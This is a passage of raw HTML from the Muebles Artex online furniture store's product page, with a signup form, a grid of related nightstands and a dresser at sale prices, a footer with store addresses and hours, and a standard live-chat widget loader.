						<div class="elementor-element elementor-element-33dc2cd3 elementor-widget elementor-widget-spacer" data-id="33dc2cd3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-380d54fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="380d54fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28990bb3" data-id="28990bb3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-27308804" data-id="27308804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3316333d elementor-widget elementor-widget-heading" data-id="3316333d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">¿TE GUSTARÍA RECIBIR UN BENEFICIO ADICIONAL EN TUS COMPRAS?</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d1212ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d1212ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-22713579" data-id="22713579" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54e578c4" data-id="54e578c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25abfb85 elementor-widget elementor-widget-text-editor" data-id="25abfb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Regístrate para recibir más beneficios en tus compras en línea.&nbsp;</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12188196" data-id="12188196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6efa663d elementor-widget elementor-widget-spacer" data-id="6efa663d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6601b889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6601b889" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-62d1114c" data-id="62d1114c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e964afe elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7e964afe" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Lead Home " aria-label="Lead Home ">
			<input type="hidden" name="post_id" value="26452"/>
			<input type="hidden" name="form_id" value="7e964afe"/>
			<input type="hidden" name="referer_title" value="SILLA BLONDY PIEL - Muebles Artex" />

							<input type="hidden" name="queried_id" value="29115"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3200f69 elementor-col-100 elementor-field-required">
												<label for="form-field-field_3200f69" class="elementor-field-label">
								Teléfono							</label>
								<input size="1" type="tel" name="form_fields[field_3200f69]" id="form-field-field_3200f69" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Registrar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a3ddd41" data-id="2a3ddd41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ae2c4ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ae2c4ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d22e9fe" data-id="6d22e9fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-315b5ddb elementor-product-loop-item--align-center elementor-grid-tablet-2 elementor-grid-mobile-2 elementor-grid-4 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="315b5ddb" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="entry product type-product post-28752 status-publish first instock product_cat-buro product_cat-danes-buro product_cat-living product_cat-recamaras-living has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://mueblesartex.com/product/buro-delta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BURÓ DELTA" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2024/04/BURO-DELTA-PP-2-rotated.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BURÓ DELTA</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14,323.68</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;14,323.68.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,742.76</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;10,742.76.</span></span>
</a><a href="/product/buro-valencia/?add-to-cart=28752" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28752" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28752" data-product_sku="A02602" aria-label="Add to cart: &ldquo;BURÓ DELTA&rdquo;" rel="nofollow" data-success_message="&ldquo;BURÓ DELTA&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28752" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-28350 status-publish instock product_cat-comoda-tocador product_cat-living product_cat-recamaras-living has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://mueblesartex.com/product/comoda-tocador-valencia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COMODA TOCADOR VALENCIA" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/TOCADOR-VALENCIA-PP-1.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">COMODA TOCADOR VALENCIA</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33,421.92</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;33,421.92.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25,066.44</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25,066.44.</span></span>
</a><a href="/product/buro-valencia/?add-to-cart=28350" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28350" data-product_sku="A02572" aria-label="Add to cart: &ldquo;COMODA TOCADOR VALENCIA&rdquo;" rel="nofollow" data-success_message="&ldquo;COMODA TOCADOR VALENCIA&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28350" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-25425 status-publish instock product_cat-buro product_cat-contemporaneo-buro product_cat-recamaras has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://mueblesartex.com/product/buro-der-zalli/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BURO DER ZALLI" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-ZALLI-PP.JPG-1-rotated.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BURO DER ZALLI</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21,391.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;21,391.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16,043.62</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16,043.62.</span></span>
</a><a href="/product/buro-valencia/?add-to-cart=25425" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25425" data-product_sku="A01575" aria-label="Add to cart: &ldquo;BURO DER ZALLI&rdquo;" rel="nofollow" data-success_message="&ldquo;BURO DER ZALLI&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25425" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-25337 status-publish last instock product_cat-buro product_cat-contemporaneo-buro product_cat-recamaras has-post-thumbnail sale featured purchasable product-type-simple">
	<a href="https://mueblesartex.com/product/buro-medina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BURO MEDINA" decoding="async" srcset="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/mueblesartex.com/wp-content/uploads/2020/10/BURO-MEDINA-M.JPG.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BURO MEDINA</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13,831.45</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;13,831.45.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,373.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;10,373.59.</span></span>
</a><a href="/product/buro-valencia/?add-to-cart=25337" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25337" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25337" data-product_sku="A01160" aria-label="Add to cart: &ldquo;BURO MEDINA&rdquo;" rel="nofollow" data-success_message="&ldquo;BURO MEDINA&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25337" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26469" class="elementor elementor-26469 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-78887087 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78887087" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-988f4b3" data-id="988f4b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cf4ca54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cf4ca54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-468716ce" data-id="468716ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a64ef1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4a64ef1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://mueblesartex.com">
			<img width="195" height="80" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/02/logo_artex_web_1.png?fit=195%2C80&amp;ssl=1" class="attachment-full size-full wp-image-26615" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7d32c577 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d32c577" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ae726be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ae726be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Av. Patria #499 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> (33) 36 73 50 98</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Av. Lopez Mateos Sur #2290 - 4B Zapopan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(33)3121 6734</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(33) 31 21 66 36</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lun - Sáb: 11:00 AM - 08:00 PM <br> Dom: 11:30 - 06:30 PM</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1265e74 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1265e74" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" href="https://www.facebook.com/ARTEXMUEBLES/" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-478a8ad" href="https://www.instagram.com/mueblesartex/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-131dfefe" data-id="131dfefe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504308fb elementor-widget elementor-widget-heading" data-id="504308fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Información Adicional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16eb498d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="16eb498d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42c874ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42c874ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mueblesartex.com/nosotros/">

											<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mueblesartex.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mueblesartex.com/garantias/">

											<span class="elementor-icon-list-text">Garantías</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mueblesartex.com/aviso-de-privacidad/">

											<span class="elementor-icon-list-text">Aviso de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a8cd7d9" data-id="7a8cd7d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3410bde4 elementor-widget elementor-widget-heading" data-id="3410bde4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mi cuenta</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2177e452 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2177e452" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13656193 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13656193" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mueblesartex.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registro / Acceder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mueblesartex.com/carrito/">

											<span class="elementor-icon-list-text">Carrito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mueblesartex.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Pedidos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5951d6d5" data-id="5951d6d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-698b0eb9 elementor-widget elementor-widget-heading" data-id="698b0eb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Medios de pago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-307a4a0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="307a4a0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8cd48f5 elementor-view-default elementor-widget elementor-widget-icon" data-id="8cd48f5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-visa"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e1bc02 elementor-view-default elementor-widget elementor-widget-icon" data-id="2e1bc02" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-mastercard"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21bbf8b elementor-view-default elementor-widget elementor-widget-icon" data-id="21bbf8b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-paypal"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-166d1a6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="166d1a6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/672e70a54304e3196adf7398/1ic6mg24i';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

		<div data-elementor-type="popup" data-elementor-id="30157" class="elementor elementor-30157 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4559b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e4559b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da53cee" data-id="da53cee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3c8c52 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="a3c8c52" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
